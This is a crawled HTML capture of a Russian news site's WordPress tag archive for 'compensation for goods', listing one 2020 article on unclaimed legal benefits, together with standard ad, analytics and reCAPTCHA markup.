

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/tag/kompensacija-za-tovary/
body_size: 7063
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>компенсация за товары | Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.0ob_start_detected [-1,-1] -->

<meta name="keywords"  content="льготы,ипотека,бесплатные лекарства,налог на имущество,дополнительные выплаты на ребенка,погашение ипотеки,компенсация за товары,,законы,Право,Финансы" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retransliator.ru/#organization","url":"https://retransliator.ru/","name":"Ретранслятор","sameAs":[]},{"@type":"WebSite","@id":"https://retransliator.ru/#website","url":"https://retransliator.ru/","name":"Ретранслятор","publisher":{"@id":"https://retransliator.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retransliator.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://retransliator.ru/tag/kompensacija-za-tovary/#collectionpage","url":"https://retransliator.ru/tag/kompensacija-za-tovary/","inLanguage":"ru-RU","name":"компенсация за товары","isPartOf":{"@id":"https://retransliator.ru/#website"},"breadcrumb":{"@id":"https://retransliator.ru/tag/kompensacija-za-tovary/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://retransliator.ru/tag/kompensacija-za-tovary/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://retransliator.ru/","url":"https://retransliator.ru/","name":"Все самое интересное для Вас"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://retransliator.ru/tag/kompensacija-za-tovary/","url":"https://retransliator.ru/tag/kompensacija-za-tovary/","name":"компенсация за товары"}}]}]}</script>
<link rel="canonical" href="https://retransliator.ru/tag/kompensacija-za-tovary/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента метки компенсация за товары" href="https://retransliator.ru/tag/kompensacija-za-tovary/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/tags/786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="archive tag tag-kompensacija-za-tovary tag-786">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-696c954be324f" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-696c954be3250" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
			
	<div class="content">

				
			<div class="archive-header">

				<div class="group archive-header-inner">

											<h1 class="archive-title">Метка: <span>компенсация за товары</span></h1>
										
											<p class="archive-subtitle">Страница 1<span class="sep">/</span>1</p>
					
				</div><!-- .group -->

								
			</div><!-- .archive-header -->
						
																									                    
				
			<div class="posts" id="posts">
					
				<article id="post-1210" class="post post-1210 type-post status-publish format-standard has-post-thumbnail hentry category-pravo category-finansy tag-dopolnitelnye-vyplaty-na-rebenka tag-zakony tag-kompensacija-za-tovary tag-lgoty tag-nalog-na-imushhestvo tag-pogashenie-ipoteki">

	
		
		<figure class="post-image">
			
			
							<a href="https://retransliator.ru/2020/08/25/pochemu-kazhdyj-tretij-rossijanin-ne-polzuetsja-polozhennymi-emu-po-zakonu-lgotami/"><img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/07/мишустин2-400x200.png" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://retransliator.ru/category/pravo/" rel="category tag">Право</a>, <a href="https://retransliator.ru/category/finansy/" rel="category tag">Финансы</a></p>
				
				    <h2 class="post-title"><a href="https://retransliator.ru/2020/08/25/pochemu-kazhdyj-tretij-rossijanin-ne-polzuetsja-polozhennymi-emu-po-zakonu-lgotami/">Почему каждый третий россиянин не пользуется положенными ему по закону льготами?</a></h2>
				
		<p class="post-meta">
			<a href="https://retransliator.ru/2020/08/25/pochemu-kazhdyj-tretij-rossijanin-ne-polzuetsja-polozhennymi-emu-po-zakonu-lgotami/">25.08.2020</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post -->	        	                    			
			</div><!-- .posts -->
		
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-696c954be64c1" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-696c954be64c3" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">77.83</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.54</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">77.85</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.27</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper.section-inner -->
	              	        
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VYFgWom6kkF2GlZB2BI-ng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768723801575');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>